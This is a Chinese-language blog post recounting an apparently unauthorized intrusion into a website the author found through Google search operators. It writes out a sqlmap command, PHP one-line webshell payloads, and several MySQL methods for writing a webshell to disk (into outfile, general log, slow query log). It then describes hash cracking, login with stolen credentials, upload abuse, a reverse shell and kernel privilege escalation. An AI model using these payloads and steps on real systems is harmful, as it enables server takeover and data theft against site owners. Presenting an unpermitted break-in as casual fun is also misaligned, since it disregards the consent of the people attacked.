title: 崎岖的渗透测试实战

tags:

- 渗透实战

abbrlink: 47189

date: 2022-06-12 21:20:58

渗透测试实战

闲来无事,找找站点搞一搞。非常感谢我的大表哥提供的技术帮助和支持。

一波谷歌语法,发现该站点,手工测试,发现可能存在sql注入,抱着试试看的心态,直接丢sqlmap。

因为一直用的windows下的sqlmap2,导致误判dba权限

python2 sqlmap.py -u http://xxxx/PHP/a_content.php?id=61 --random-agent --tamper=space2hash.py --threads 5 --batch

旧版本sqlmap

kali下的sqlmap

mysql写入webshell

顺便学习加复习一下,方便自己以后食用

-

通过outfile写入shell

select '<?php @eval($_POST[1]);?>' into outfile '网站的绝对路径/shell.php'; -

将shell写入表中

将shell插入一个表中 insert into tables values ('<?php @eval($_POST[1]);?>'); 查询该数据表,将结果导出文件 select comment from sxss into outfile '网站的绝对路径/shell.php'; -

开启全局日志写入shell

查看全局日志配置 show variables like '%general%'; 开启全局配置 set global general_log = on; 将日志文件设置成服务器下的木马文件 set global general_log_file = 'E:/phpStudy2018/PHPTutorial/WWW/shell.php'; 然后执行sql语句,mysql会将我没执行的语句记录到日志文件(上一步修改后的文件)中 select '<?php @eval($_POST[1]);?>'; -

慢查询日志写入shell(高版本的mysql有默认不让导入导出)

查看慢查询日志开启情况 show variables like '%slow_query_log%'; 开启慢查询日志 set global slow_query_log=1; 修改日志文件存储的绝对路径 set global slow_query_log_file='网站的绝对路径/shell.php'; 向日志文件中写入shell select '<?php @eval($_POST[1]);?>' or sleep(11);

利用条件:

-

root权限

-

网站的绝对路径且具有写入权限

信息收集

1.扫描一波web路径,发现存在phpadmin

2.sqlmap一把梭

3.md5解密

数据库getshell尝试

- 登录phpadmin

- 翻一波之前的phpadmin getshell笔记

确认一下网站的绝对路径

1.into outfile导入木马



select @@basedir;

只有/usr/,试试默认路径/var/www/html,无果

select '<?php eval($_POST[cmd]);?>' into outfile 'web路径';

mysql高版本中secure_file_pirv会对读写进行限制

show global variables like '%secure%';

当secure_file_priv为NULL时,表示限制Mysql不允许导入导出。

要想成功,则需要在Mysql文件夹下修改my.ini 文件,在[mysqld]内加入secure_file_priv ="" 即可。

2.利用Mysql日志文件

mysql5.0以上会创建日志文件

-

general_log 指的是日志保存状态,ON代表开启 OFF代表关闭;

-

general_log_file 指的是日志的保存路径。

查看日志状态:

show variables like '%general%';当开启general时,所执行的sql语句都会出现在

log文件。修改

general_log_file的值,执行的sql语句就会对应生成,进而getshell。需要注意路径斜杠的方向

set global general_log = 'on' set global general_log_file = 'C:/phpStudy/www/hack.php'再次执行,getshell

select '<?php eval($_POST[cmd]);?>'

无法访问

前端上传getshell

前端登录,通过sqlmap跑出的用户账号密码登录,发现两处上传,一处头像,一处身份证照片上传

尝试上传漏洞

burp一把梭

经过一波操作尝试,发现图片可以上传成功,但是无法正常访问,和我的大表哥交流得知可能存在路径权限访问限制。

柳暗花明又一村

还得是见多识广的表哥啊!!!!

上传的很多路径都在/PHP/这个路径中,于是做了一下目录递归扫描,发现该站存在路径遍历的问题。

递归一波web路径 ,又学习到了新知识!!!开森

访问一波/PHP/qa/目录

可以正常访问,意外的有上传

webshell

反弹shell,提权

CVE-2021-3493(提权内核漏洞)

自己提权失败,linux提权需要学习一波,先借用表哥的图贴上

webshell的快乐

No One Is Secure Everything Can Be Broken !

本文介绍了在渗透测试中发现SQL注入漏洞,并利用sqlmap进行测试与exploit的详细过程。通过outfile和MySQL日志功能在目标系统中写入webshell。同时,文章也探讨了如何绕过权限限制和路径访问问题,最终实现shell的获取。内容包括信息收集、条件利用、前端上传漏洞及提权技巧。

本文介绍了在渗透测试中发现SQL注入漏洞,并利用sqlmap进行测试与exploit的详细过程。通过outfile和MySQL日志功能在目标系统中写入webshell。同时,文章也探讨了如何绕过权限限制和路径访问问题,最终实现shell的获取。内容包括信息收集、条件利用、前端上传漏洞及提权技巧。

438

438

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?